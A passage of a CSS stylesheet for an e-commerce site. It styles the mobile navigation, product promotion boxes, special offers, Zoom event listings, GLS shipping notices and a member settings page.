    width: 100%;
    text-align: center;
  }
  .wwater-explore-full a {
    width: 97%;
    display: block;
    padding: 1px;
    background-color: #f1f1f1;
    color: #007bff;
    border: 2px solid #b2d2e4;
    margin: 0 auto;
  }
  img.img-responsive.wair-img {
    padding: 0 15px 0;
    margin: 0 auto !important;
  }
}

@media only screen and (min-width: 993px) {
  .wwater-explore {
    position: relative;
    height: 100%;
  }
  .wwater-explore a.linkPormotional {
    font-size: 15px;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    line-height: 1;
    padding: 12px 20px;
  }
  .wetality-water-wrapp img.wwater-img {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
  }
  .wetality-water-wrapp img.wair-img {
    position: absolute;
    left: 50%;
    transform: translate(-50%, 0%);
    bottom: 2px;
    max-width: 100%;
  }
}

@media only screen and (max-width: 767px) {
  #face-mask .container,
  #wwater-shop-section .container,
  #wwair-shop-section .container,
  .promo-ticket-section-shop .container {
    width: auto;
  }
  .face-mask-wrapp {
    margin: 15px 10px;
  }
}

p.preferred-retail-price,
p.preferred-real-price {
  margin-bottom: 2px;
}

a.blog-visit-product {
  font-size: 22px !important;
  border: 5px solid #dcd9d9;
  -moz-border-radius: 30px;
  -webkit-border-radius: 30px;
  border-radius: 30px;
  line-height: 45px;
  padding: 7px 25px;
  text-transform: none;
  font-size: 18px;
  color: #fff;
  -webkit-transition: all 0.4s;
  -o-transition: all 0.4s;
  -moz-transition: all 0.4s;
  transition: all 0.4s;
  background: #898e66;
  text-decoration: none !important;
}

a.blog-visit-product:hover {
  border: 5px solid #898e66;
  background: white;
  color: #898e66;
}

/* NEW MOBILE MENU */

#menu:not(.mm-menu) {
  display: none;
}

#user-profile-menu:not(.mm-menu) {
  display: none;
}

.mobile-bottom-nav {
  display: -webkit-box;
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #ffffff;
  z-index: 999;
  will-change: transform;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 -2px 3px -2px #21212140;
  height: 50px;
}

.mobile-bottom-nav-item {
  display: -webkit-box;
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  flex-direction: column;
  -webkit-box-flex: 1;
  flex-grow: 1;
  -webkit-box-pack: center;
  justify-content: center;
  text-align: center;
  font-size: 0.8rem;
  color: #cccccc;
  flex: 1 1;
  position: relative;
}

.mobile-bottom-nav-link {
  display: -webkit-box;
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  flex-direction: column;
  height: 100%;
}

.mobile-bottom-nav-item img {
  display: block;
  margin: 6px auto 0px;
  width: 24px;
  height: 24px;
}

.mobile-bottom-nav-item ul li {
  margin-bottom: 0px;
  height: 24px;
  height: 100%;
  width: 100%;
}

.mobile-bottom-nav a,
.mobile-bottom-nav a span.bottom-text,
.mobile-bottom-nav span.bottom-text {
  color: #707070;
  font-size: 11px;
}

.mobile-bottom-nav a {
  height: 100%;
}

.mobile-bottom-nav span.bottom-text {
  display: block;
  position: absolute;
  bottom: 0px;
  left: 50%;
  transform: translate(-50%, 0%);
  width: 100%;
}

/*.mobile-bottom-nav-item.mobile-loyalty-btn{
  background: #ffe088;
} */

.mobile-bottom-nav-item.mobile-login-btn {
  background: #de3818;
}

.mobile-bottom-nav-item.mobile-loyalty-btn a p {
  margin: 0;
  font-size: 18px;
  margin-top: 9px;
  font-weight: bold;
  color: #4c4c4c;
}

.mobile-bottom-nav-item.mobile-login-btn span.bottom-text {
  color: #ffffff;
}

.cart-nav-item {
  border-right: 1px solid #e2e2e2;
}

.qwetality-nav .mobileNav span#languageTitle {
  margin-left: 7px;
  font-size: 14px;
  display: inline-block;
  padding-top: 2px;
}

/* user avatar when user is logged in */
.my-settings-link-menu .circle-avatar {
  height: 85px;
  width: 85px;
  border-radius: 50%;
  border: 2px solid #eb5b20;
}

.my-settings-link-menu .circle-avatar img {
  height: 100%;
  border-radius: 50%;
  object-fit: cover;
}
.my-settings-link-menu .circle-avatar a {
  display: block;
  height: 100%;
  width: 100%;
  line-height: 84px;
  font-size: 28px;
  color: #eb5b20;
  text-transform: uppercase;
}

.my-settings-link-menu {
  padding: 7px;
}

@media screen and (max-width: 767px) {
  .page-template-template-searching-page .wrap img {
    width: 50%;
    display: block;
    margin: 20px auto 50px;
  }

  .searching-wrap {
    padding-top: 10px;
    height: 50vh;
  }

  .searching-wrap h3 {
    margin-bottom: 25px;
    margin-top: 0px;
  }

  form.searchform.group label,
  form.searchform.group input {
    width: 100%;
  }

  form.searchform.group input[type="submit"] {
    background: #f3a07c;
  }

  .mm-navbars_bottom .mm-navbar a {
    color: #eb5b20;
  }

  .mm-navbars_bottom .mm-navbar:first-child {
    border-top: none !important;
    height: 50px;
  }

  a.mm-navbar__title {
    color: #464b4c;
  }
  .mm-navbars_top .mm-navbar span {
    color: #e94e0f;
  }
  .mm-iconbar i.fa {
    font-size: 19px;
    color: #e94f11;
  }

  span.mm-counter {
    border-left: 1px solid #bdb7b7;
  }
  li.mm-listitem {
    font-size: 14px;
  }

  li.mm-listitem a.mm-listitem__text {
    line-height: 25px;
  }

  li.mm-listitem a.mm-listitem__text img {
    height: 25px;
    float: right;
  }

  li.offer-btn.mm-listitem a.mm-listitem__text {
    font-weight: bold;
    color: #e95129;
  }

  a.mobile-logout {
    color: white !important;
    background: #e94e0f;
  }

  .navbar-default.qwetality-nav {
    background-color: #fff;
  }
  .navbar.navbar-default.qwetality-nav {
    min-height: 55px;
    margin-bottom: 0px;
  }
  .navbar-toggle .icon-bar {
    background-color: #000000;
  }
  .navbar-toggle {
    padding: 0px;
    float: none;
  }
  .mm-panel {
    background: #ffffff;
  }
  #site-header-cart .cart-contents::after {
    content: url("images/mobile-menu-icons/Icon-Shop-1.svg");
    height: 24px;
    width: 24px;
    float: none;
  }
  .mm-listitem_selected > .mm-listitem__text {
    background-color: transparent;
  }
  .mobile-bottom-nav-item.menu-burger {
    border-right: 1px solid #e2e2e2;
  }

  .wetality-water-wrapp.wair-wrapp {
    margin: 25px 10px 10px;
  }
  .wwater-explore-full a {
    width: 95%;
    display: block;
    padding: 1px;
    background-color: #f1f1f1;
    color: #007bff;
    border: 2px solid #b2d2e4;
    margin: 0 auto;
  }

  .w-air-for-mobile {
    padding: 0;
    margin: 0;
  }

  .wwater-explore-full {
    width: 100%;
    text-align: center;
    margin: 0 0 25px 0;
    font-size: 12px;
  }
}

/* MOBILE HOME PAGE */

.homepage-section.mobile-version {
  padding-top: 15px;
}

.homepage-section.mobile-version p.homepage-section-title {
  font-size: 17px;
  color: #de3818;
}

.homepage-section.mobile-version h2 {
  font-size: 17px;
  line-height: 20px;
  margin-bottom: 15px;
  margin-top: 0px;
  color: #000;
}

.homepage-section.mobile-version h3 {
  font-size: 20px;
  line-height: 24px;
  margin-top: 12px;
}

.homepage-section.mobile-version p {
  font-size: 14px;
  line-height: 17px;
  color: #000;
}

.homepage-section.mobile-version p.bigger-intro-p {
  font-size: 16px;
  line-height: 19px;
  margin-bottom: 10px;
}

.homepage-section.mobile-version .float-right {
  margin-right: -15px;
  margin-top: 19px;
}

.homepage-section.mobile-version .home-videodiv .video-js {
  margin-bottom: 15px;
}
.homepage-section.mobile-version .home-full-section {
  padding: 0px;
}
.homepage-section.mobile-version .home-full-section .container-fluid {
  padding-right: 15px;
}
.row.higlight-text-product {
  margin: 0px;
  background: #f1f8e9;
  border-radius: 15px;
  padding-top: 13px;
  margin-bottom: 10px;
}

.home-read-more-video {
  display: block;
  margin: 0 auto;
  width: 170px;
  height: 55px;
  padding: 0;
  border-radius: 30px;
  color: #fff;
  font-size: 14px;
  line-height: 57px;
  text-align: center;
  letter-spacing: 0.5px;
  border: none;
  background-color: #87754c;
  box-shadow: 0 15px 20px 0 rgb(212 210 206);
}

.home-read-more-video:focus,
.home-read-more-video:active,
.home-read-more-video:hover {
  background-color: #87754c9e;
  color: #ffffff;
}

.homepage-section.mobile-version .zoom-date-tag ul {
  margin-left: 5px;
  margin-bottom: 0px;
}

.homepage-section.mobile-version .zoom-speaker-info {
  padding: 17px 15px 0px 12px;
}

.homepage-section.mobile-version .z-info-top p span {
  font-size: 23px;
}

.homepage-section.mobile-version img.zoom-logo-mobile {
  top: 10px;
  right: 15px;
}

.homepage-section.mobile-version .z-info-top p,
.homepage-section.mobile-version .z-event-box p,
.homepage-section.mobile-version .left-metting-info p {
  font-size: 13px;
}

.homepage-section.mobile-version p.event-title-p {
  font-size: 16px;
}

.homepage-section.mobile-version .right-metting-info p {
  margin-bottom: 10px;
  line-height: 15px;
}

.homepage-section.mobile-version .home-videodiv {
  text-align: center;
}

.homepage-section.mobile-version .home-videodiv a.zoom-join-btn {
  display: inline-block;
  margin: 0 auto;
  border: 1px solid #c5c5c5;
}

.homepage-section.mobile-version .home-read-more {
  font-size: 14px;
  margin-top: 5px;
  padding-bottom: 0px;
}

.homepage-section.mobile-version .join-us-gray {
  padding: 10px 0px 30px;
  background: #f3f3f3;
}

.homepage-section.mobile-version .join-us-tips-box img {
  margin: 0 auto 10px;
}

/* products */
.mobile-home-page-all-product {
  width: 100%;
  max-width: 100%;
}

.mobile-product-two-coll {
  display: grid;
  grid-gap: 1rem;
  grid-template-columns: 1fr 1fr;
  height: 225px;
  margin-bottom: 10px;
}

.mobile-product-one-coll {
  min-height: 140px;
  max-height: 140px;
  height: 140px;
  margin-bottom: 10px;
}

.rounded-box {
  border-radius: 14px;
  position: relative;
  height: 100%;
  overflow: hidden;
}

.mobile-product-one-coll .rounded-box-info {
  right: 20px;
  bottom: 20px;
  text-align: right;
  top: auto;
  left: auto;
}

.homepage-section.mobile-version .rounded-box-info {
  top: 15px;
  left: 15px;
}

.rounded-box-info {
  position: absolute;
  top: 20px;
  left: 20px;
  line-height: 18px;
  z-index: 1;
}

.rounded-box-info h2,
.homepage-section.mobile-version .rounded-box-info h2 {
  margin: 0px;
  font-size: 16px;
  color: #414141;
  font-weight: 600;
  line-height: 16px;
}

.rounded-box-info p,
.homepage-section.mobile-version .rounded-box-info p {
  margin: 0px;
  font-size: 12px;
  color: #414141;
}

.whit-text-white h2,
.whit-text-white p {
  color: #ffffff;
}

.rounded-box img {
  position: absolute;
  bottom: 0px;
  height: 100%;
  width: auto;
}

.homepage-section.mobile-version .rounded-box img {
  height: auto;
}

.homepage-section.mobile-version .rounded-box.orange-color img {
  height: 95%;
}

.homepage-section.mobile-version .rounded-box.yellow-color img {
  height: 100%;
}

.rounded-box.green-color img,
.rounded-box.brown-color img {
  height: 93%;
}

.images-right .rounded-box img {
  right: 0px;
}

.rounded-box.yellow-color {
  background-color: #ffe088;
}

.rounded-box.orange-color {
  background-color: #ffcb88;
}

.rounded-box.black-color {
  background-color: #a9afba;
}

.rounded-box.green-color {
  background-color: #5eaf66;
}

.rounded-box.tizian-color {
  background-color: #a5d2cc;
}

.rounded-box.brown-color {
  background-color: #67260e;
}

.rounded-box.blue-color {
  background-color: #c8eeff;
}

.rounded-box.darkgray-color {
  background-color: #474c56;
}

.rounded-box.gray-color,
.gray-color-r {
  background-color: #eef3f3;
}

.homepage-section.mobile-version .whit-text-white h2,
.homepage-section.mobile-version .whit-text-white p {
  color: #ffffff;
}

/*.homepage-section.mobile-version .rounded-box.black-color img{height: 82%;}*/

/* delete when air comes */
.homepage-section.mobile-version
  .mobile-product-one-coll
  .rounded-box.blue-color
  img {
  height: 100%;
}

.homepage-section.mobile-version
  .mobile-product-one-coll
  .rounded-box.gray-color
  img {
  height: 100%;
  left: 0px;
}

.mm-btn_next:after {
  border-color: #e94f26;
}

.preloader-link,
.preloader-link-in-nav {
  /*display: flex;*/
  display: none;
  justify-content: center;
  align-items: center;
  height: 100vh;
  width: 100%;
  background: rgb(255 255 255 / 80%);
  position: fixed;
  top: 0;
  left: 0;
  z-index: 9999;
  /*transition: opacity 0.3s linear;*/
}

.preloader-water-machine {
  /*display: flex;*/
  display: none;
  justify-content: center;
  align-items: center;
  height: 100vh;
  width: 100%;
  background: rgb(255 255 255 / 80%);
  position: fixed;
  top: 0;
  left: 0;
  z-index: 9999;
  /*transition: opacity 0.3s linear;*/
}

.preload-paragraph {
  position: absolute;
  top: 70%;
}

.msgc-notifications-count {
  /* display: flex; */
  /* align-items: center; */
  /* justify-content: center; */
  background-color: red;
  color: white;
  padding: 5px;
}

@media only screen and (max-width: 359px) {
  .rounded-box-info {
    top: 17px;
    left: 12px;
  }
  .mobile-product-one-coll .rounded-box-info {
    right: 12px;
    bottom: 17px;
  }
}

/* SPECIAL OFFER DIV ON OFFERS PAGE */

.special-offer-div {
  background: #e2e8e2;
  border-radius: 10px;
}

.special-offer-div [class*="col-"] {
  margin-bottom: 0px;
}

.special-offer-div .row {
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
}

@media only screen and (min-width: 768px) {
  .special-offer-div-text {
    position: absolute;
    top: 12%;
    color: #000;
  }

  .special-offer-div-btn {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    text-align: center;
    -webkit-display: flex;
    -moz-display: flex;
    -ms-display: flex;
    -o-display: flex;
    display: flex;
    justify-content: space-around;
    width: 80%;
    color: #000;
  }
}

.special-offer-div-text p i {
  font-size: 16px;
  line-height: 17px;
}

.special-offer-div-price {
  margin-bottom: 0px;
  line-height: 22px;
  color: #af572d;
  font-size: 32px;
  margin: 10px auto;
}

.special-offer-div-price span {
  font-size: 14px;
  color: #000000;
}

.special-offer-div-btn img {
  margin: 10px 30px 20px;
  -webkit-animation: fadein 4s; /* Safari, Chrome and Opera > 12.1 */
  -moz-animation: fadein 4s; /* Firefox < 16 */
  -ms-animation: fadein 4s; /* Internet Explorer */
  -o-animation: fadein 4s; /* Opera < 12.1 */
  animation: fadein 4s;
}

@keyframes fadein {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

/* Firefox < 16 */
@-moz-keyframes fadein {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

/* Safari, Chrome and Opera > 12.1 */
@-webkit-keyframes fadein {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

/* Internet Explorer */
@-ms-keyframes fadein {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

.special-offer-div-btn .button,
.christmas-offer-pakke .button {
  background-color: #d36936;
  border-color: #de6b35;
  color: #fff;
  border-radius: 20px;
  box-shadow: 0 0 0 rgba(204, 169, 44, 0.9);
  animation: pulse 1.5s infinite;
}

@-webkit-keyframes pulse {
  0% {
    -webkit-box-shadow: 0 0 0 0 rgba(204, 169, 44, 0.9);
  }
  70% {
    -webkit-box-shadow: 0 0 0 10px rgba(204, 169, 44, 0);
  }
  100% {
    -webkit-box-shadow: 0 0 0 0 rgba(204, 169, 44, 0);
  }
}
@keyframes pulse {
  0% {
    -moz-box-shadow: 0 0 0 0 rgba(204, 169, 44, 0.9);
    box-shadow: 0 0 0 0 rgba(204, 169, 44, 0.9);
  }
  70% {
    -moz-box-shadow: 0 0 0 10px rgba(204, 169, 44, 0);
    box-shadow: 0 0 0 10px rgba(204, 169, 44, 0);
  }
  100% {
    -moz-box-shadow: 0 0 0 0 rgba(204, 169, 44, 0);
    box-shadow: 0 0 0 0 rgba(204, 169, 44, 0);
  }
}

p.special-offer-div-price-retail {
  margin-top: 15px;
  font-size: 16px;
}

/* #shipping_method_0_shipmondo46:checked + label[for=shipping_method_0_shipmondo46]::after {
    display: block;
    font-size: 12px;
    border: 1px solid red;
    padding: 3px 10px 3px 3px;
    text-align: center;
    content: "GLS delivers your package to you personally. If you are not home, the package will be delivered to your nearest GLS-store, and you will be notified about where to pick it up. If you want the package left on your location, you must visit GLS.com to create a appointment, that GLS must leave the package at your place.";
} */

#shipping_method_0_shipmondo46:checked
  + label[data-content="eng-content"]::after {
  display: block;
  font-size: 12px;
  border: 1px solid red;
  padding: 3px 10px 3px 3px;
  text-align: center;
  content: "GLS delivers your package to you personally. If you are not home, the package will be delivered to your nearest GLS-store, and you will be notified about where to pick it up. If you want the package left on your location, you must visit GLS.com to create a appointment, that GLS must leave the package at your place.";
}

#shipping_method_0_shipmondo46:checked
  + label[data-content="dk-content"]::after {
  display: block;
  font-size: 12px;
  border: 1px solid red;
  padding: 3px 10px 3px 3px;
  text-align: center;
  content: "GLS leverer din pakke personligt til dig. Hvis du ikke er hjemme, leveres pakken til din nærmeste GLS-butik, og du får besked om, hvor du skal hente den. Hvis du ønsker at GLS skal efterlade pakken hos dig, skal du besøge GLS.com for at oprette en aftale for at GLS må efterlade pakker hos dig.";
}

/* special christmas package offer */
/*
.christmas-offer-pakke{
	background-image: url(./images/BG-Shop-offer.jpg);
	background-repeat: no-repeat;
	background-position: center;
	background-size: cover;
  position: relative;
  height: 350px;
}

.christmas-offer-pakke p.up-info{
  margin-top: -60px;
  margin-bottom: 40px;
  text-align: center;
  font-size: 30px;
  line-height: 33px;
}

.christmas-offer-pakke .text-center img{margin:0 auto;}

.christmas-offer-pakke p.rpr {
  font-size: 15px;
  color: #000;
}

.christmas-offer-pakke p.pkg-title {
  color: #000;
  font-size: 16px;
  font-weight: bold;
  line-height: 18px;
}
*/

/* special offer germany */
.special-offer-div.german-offer {
  margin-bottom: 20px;
  background-color: #f9f9f9;
  padding-bottom: 0 !important;
}

.special-offer-div.german-offer .special-offer-div-btn img {
  margin: 10px auto 20px;
}

table#ergonomic-pillow,
table#msm-collagen {
  font-family: arial, sans-serif;
  border-collapse: collapse;
  width: 100%;
  margin: 0 auto;
}

#ergonomic-pillow td,
#ergonomic-pillow th,
#msm-collagen td,
#msm-collagen th {
  border: 1px solid #bfbcbc;
  text-align: left;
  padding: 8px;
}

#ergonomic-pillow tr:nth-child(even),
#msm-collagen tr:nth-child(even) {
  background-color: #dddddd;
}

#msm-collagen th {
  text-align: center;
}

#msm-collagen tr td:not(:first-child) {
  text-align: center;
}

/*-----------------------------*/
/*   Home page- zoom section
/*-----------------------------*/

.home .zoom-date-tag ul {
  list-style: none;
  margin-left: 0px;
  margin-bottom: 10px;
}

.zoom-date-tag ul li {
  display: inline-block;
  padding-right: 30px;
  margin-left: 0;
  font-size: 13px;
  margin-bottom: 0px;
}

.zoom-date-tag ul li .fa {
  padding-right: 7px;
}

.zoom-speaker-section {
  box-shadow: 0px 8px 64px #0000001a;
  margin-bottom: 25px;
}

.zoom-speaker-section > .row {
  display: flex;
  flex-wrap: wrap;
}

.zoom-speaker-section [class*="col-"] {
  margin-bottom: 0px;
}

.zoom-speaker-section img {
  margin: 0 auto;
  height: 100%;
  width: 100%;
  object-fit: cover;
}

.zoom-speaker-info {
  padding: 14px 0px 10px 25px;
  height: 100%;
  position: relative;
}

.z-info-bottom {
  position: absolute;
  bottom: 15px;
}

.z-info-top p {
  font-size: 14px;
}

.home .z-info-top p span {
  color: #de3818;
  font-size: 17px;
  font-weight: bold;
  display: block;
  margin-top: 0px;
}

.row-one {
  width: 35%;
  position: relative;
  display: inline-block;
}

.row-two {
  width: 60%;
  position: relative;
  display: inline-block;
}

p.event-title-p {
  font-weight: bold;
  font-size: 18px;
  line-height: 20px;
  color: #000;
  margin-top: 4px;
}

.for-zoom-title {
  margin-top: 25px;
}

.z-info-bottom p {
  font-size: 14px;
  line-height: 20px;
}
.z-info-bottom p span {
  font-size: 16px;
  font-weight: bold;
  color: #000;
}
.z-event-box [class*="col-"] {
  margin-bottom: 0px;
}

.z-event-box {
  border-bottom: 1px solid #e4e4e4;
  padding: 5px 0px 0px 10px;
  margin-bottom: 10px;
  border-left: 3px solid transparent;
  cursor: pointer;
}

.z-event-box.active,
.z-event-box:hover,
.z-event-box:focus {
  border-left: 3px solid red;
  border-top-left-radius: 5px;
  border-bottom-left-radius: 5px;
}

.meeting-h5 {
  font-weight: bold;
  color: #de3818;
  font-size: 19px;
  margin-bottom: 24px;
}

.left-metting-info p {
  font-size: 13px;
  line-height: 17px;
}

.left-metting-info p span {
  font-size: 17px;
  color: #de3818;
  font-weight: bold;
}

.right-metting-info p {
  font-size: 14px;
  line-height: 16px;
  margin-bottom: 15px;
}

.right-metting-info p b {
  font-size: 14px;
  color: #000;
  line-height: normal;
  font-family: "Gotham-Book";
}

.right-metting-info p:last-child {
  margin-bottom: 15px;
}

.home .zoom-join-btns {
  flex-direction: column;
}

.middle-info-bottom {
  position: relative;
  height: 100%;
}

.middle-info-bottom img {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  height: 60px;
  object-fit: contain;
}

/* zoom counter */

.home .zoom-event-counter {
  text-align: center;
  margin-top: 30px;
}

.zoom-event-counter p {
  color: #a5a5a5;
  font-size: 15px;
}

.home #countdown ul {
  list-style: none;
  margin-left: 0px;
  margin-bottom: 15px;
}

#countdown li {
  display: inline-block;
  font-size: 13px;
  line-height: 20px;
  list-style-type: none;
  padding: 0px 20px 0px 5px;
  border-right: 1px solid #e4e4e4;
}

#countdown li:last-child {
  border-right: 0px;
}

#countdown li span {
  display: block;
  font-size: 16px;
  color: #000;
  font-weight: bold;
}

.zoom-join-btns {
  display: flex;
  justify-content: center;
}

.home a.zoom-join-btn {
  border: 1px solid #de3818;
  border-radius: 6px;
  font-size: 12px;
  color: #000;
  padding: 7px 20px;
  margin: 0px 8px 10px;
}

a.zoom-join-btn:hover {
  background: #eab09f;
}

.wetality-zoom-count {
  display: block;
}
.wetality-zoom-count ~ .wetality-zoom-count {
  display: none;
}
/* .z-event-box{
  display: none;
}
.z-event-box:nth-child(-n+3){
  display:block;
} */

.zoom-upcoming-events {
  max-height: 355px;
  overflow: scroll;
  overflow-x: hidden;
}

.zoom-upcoming-events::-webkit-scrollbar {
  width: 3px;
}

.zoom-upcoming-events::-webkit-scrollbar-track {
  box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
}

.zoom-upcoming-events::-webkit-scrollbar-thumb {
  background-color: darkgrey;
  outline: 1px solid slategrey;
}

/** CSS FOR BLOG POSTS **/
article.type-post header.entry-header,
article.type-post .edit-link,
article.type-post aside.entry-taxonomy,
article.type-post nav#post-navigation,
article.type-post section#comments {
  display: none !important;
}

article.type-post {
  margin-bottom: 0;
}

/*-----------------------------*/
/*   Zoom Template Page
/*-----------------------------*/

#wetality-zoom {
  padding-top: 80px;
}

#wetality-zoom h2 {
  font-weight: bold;
  font-size: 25px;
  line-height: 30px;
  color: #000;
  margin-bottom: 30px;
}

.with-main-zoom-info {
  padding: 0px 15px;
}

.with-main-zoom-info ul {
  list-style: none;
  margin: 0px;
  line-height: 27px;
}

.with-main-zoom-info ul li {
  font-size: 12px;
  color: #000;
  margin-bottom: 0px;
}

.with-main-zoom-info ul li i {
  padding-right: 7px;
}

.with-main-zoom-info .zoom-join-btns {
  flex-direction: column;
  flex-wrap: wrap-reverse;
}

.with-main-zoom-info .zoom-join-btns a.zoom-join-btn {
  font-size: 11px;
  padding: 4px 15px;
  margin: 0px 8px;
  width: fit-content;
  margin-bottom: 7px;
  background: #de3818;
  color: #fff;
}

@media screen and (max-width: 992px) {
  .z-info-bottom {
    position: relative;
    bottom: 15px;
    padding-top: 20px;
  }

  .with-main-zoom-info .zoom-join-btns {
    flex-direction: row;
    margin: 20px auto;
  }
}

@media screen and (max-width: 767px) {
  .zoom-speaker-info {
    padding: 15px 20px;
    display: flex;
    justify-content: space-between;
    flex-direction: column;
  }

  .zoom-join-btns {
    display: flex;
  }

  #wetality-zoom .z-info-top {
    padding-right: 25px;
  }

  #wetality-zoom .z-info-top p {
    margin-bottom: 3px;
  }

  #wetality-zoom p.event-title-p {
    font-size: 16px;
    line-height: 18px;
  }

  #wetality-zoom .zoom-speaker-section img {
    height: 200px;
    width: auto;
  }
}

/*------------------------------------------*/
/*  My Settings page
/*------------------------------------------*/

body.page-template-template-user-settings .woocommerce {
  top: 8.5%;
  left: 30%;
  width: 45.6%;
  position: absolute;
  z-index: 999999;
  visibility: hidden;
}

#selected-account-div .row {
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
}

#selected-account-div .row > [class*="col-"] {
  display: flex;
  flex-direction: column;
}

.page-template-template-user-settings .panel-default {
  height: 100%;
}

.edit-buttons-wrapper {
  display: flex;
  align-items: center;
  justify-content: center;
}

.edit-buttons-wrapper button {
  margin: 5px;
}

.exist-profile-wrapp img {
  width: 200px;
}

.page-template-template-user-settings .edit-buttons-wrapper button:hover,
.page-template-template-user-settings .edit-buttons-wrapper button:focus,
.page-template-template-user-settings .edit-buttons-wrapper button:active {
  outline: none;
}

.hide_not_exist_image {
  visibility: hidden;
  height: 0px;
}

.hide_exist_image {
  display: none !important;
}
#selected-account-div,
#selected-billing-div,
#selected-shipping-div,
#selected-gdpr-div,
#selected-smartship-div,
#selected-kyc-div,
#kyc-not-validate,
#kyc-yes-validate {
  display: none;
}

#selected-account-div button,
#selected-billing-div button,
#selected-shipping-div button,
#selected-gdpr-div button,
#selected-smartship-div button {
  margin: 20px auto 0;
  position: relative;
  display: block;
}

.active-edit-div {
  display: block !important;
}

.remove-woo-notice {
  display: none !important;
}

section.member-settings {
  margin-top: 100px;
}

section.member-settings .panel-heading {
  background: #de3818e6;
  color: white;
  font-size: 14px;
  padding: 3px 5px;
}

section.member-settings input {
  font-size: 14px;
  border-radius: 4px;
  padding: 5px 10px;
  margin-bottom: 5px;
}

section.member-settings label {
  font-size: 14px;
}

section.member-settings form {
  margin-bottom: 0px;
}

input.cr-slider {
  border: none;
}

.edit-buttons-wrapper {
  margin: 0px auto 30px;
}

.billing-shipping-forms {
  display: block;
  margin: 0 auto;
  width: 100%;
  max-width: 59%;
}

input#submit_button {
  visibility: hidden;
}

p.kyc-notice {
  color: red;
  font-size: 12px;
  line-height: 15px;
}

p.kyc-notice u {
  cursor: pointer;
}

.page-template-template-user-settings .form-row-wide {
  margin-bottom: 3px;
}
.page-template-template-user-settings .form-row-wide select {
  height: 35px;
}

/*** FILE INPUT */

.file-upload {
  display: block;
  text-align: center;
  font-family: Helvetica, Arial, sans-serif;
  font-size: 12px;
}

.file-upload .file-select {
  display: block;
  border: 2px solid #dce4ec;
  color: #34495e;
  cursor: pointer;
  height: 40px;
  line-height: 40px;
  text-align: left;
  background: #ffffff;
  overflow: hidden;
  position: relative;
  width: 92%;
  margin: 0 auto;
}

.file-upload .file-select .file-select-button {
  background: #dce4ec;
  padding: 0 10px;
  display: inline-block;
  height: 40px;
  line-height: 40px;
}

.file-upload .file-select .file-select-name {
  line-height: 40px;
  display: inline-block;
  padding: 0 10px;
}

.file-upload .file-select:hover {
  border-color: #34495e;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}

.file-upload .file-select:hover .file-select-button {
  background: #34495e;
  color: #ffffff;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}

.file-upload.active .file-select {
  border-color: #3fa46a;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}

.file-upload.active .file-select .file-select-button {
  background: #3fa46a;
  color: #ffffff;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}

.file-upload .file-select input[type="file"] {
  z-index: 100;
  cursor: pointer;
  position: absolute;
  height: 100%;
  width: 100%;
  top: 0;
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
}

.file-upload .file-select.file-select-disabled {
  opacity: 0.65;
}

.file-upload .file-select.file-select-disabled:hover {
  cursor: default;
  display: block;
  border: 2px solid #dce4ec;
  color: #34495e;
  cursor: pointer;
  height: 40px;
  line-height: 40px;
  margin-top: 5px;
  text-align: left;
  background: #ffffff;
  overflow: hidden;
  position: relative;
}

.file-upload .file-select.file-select-disabled:hover .file-select-button {
  background: #dce4ec;
  color: #666666;
  padding: 0 10px;
  display: inline-block;
  height: 40px;
  line-height: 40px;
}

.file-upload .file-select.file-select-disabled:hover .file-select-name {
  line-height: 40px;
  display: inline-block;
  padding: 0 10px;
}

form#upload-new-profile-form {
  height: 0px;
  margin: 0 0 0.7em;
}

/*** END FILE INPUT CSS */

#my-close-div {
  width: 25px;
  height: 25px;
  background-color: #e14c2f;
  border: 1px solid black;
  border-radius: 3px;
  position: absolute;
  right: 21px;
  top: 50px;
}

.my-close-div {
  height: 24px;
  width: 2px;
  margin-left: 11px;
  background-color: white;
  transform: rotate(45deg);
  z-index: 1;
}

.my-c-div {
  height: 25px;
  width: 2px;
  background-color: white;
  transform: rotate(90deg);
  z-index: 2;
}

.croppie-container .cr-boundary {
  max-width: 100%;
}

.hidden-inputs {
  visibility: hidden;
  height: 0px;
}

span#strong_pass_1,
span#password_error_notice {
  font-size: 14px;
}

.exist-profile-wrapp {
  display: block;
  position: relative;
}

.exist-profile-wrapp img {
  margin: 0 auto;
}

button.btn.settings-nav-btn.active-nav-btn {
  background: #e14c2f;
  color: white;
}

.billing-shipping-forms select#shipping_country,
#selected-billing-div select#billing_country,
#pd-country,
#pd-gender {
  border-radius: 4px;
  padding: 8px 5px;
  font-size: 14px;
}

input.phonearea-class {
  width: 20% !important;
}

input.phone-class {
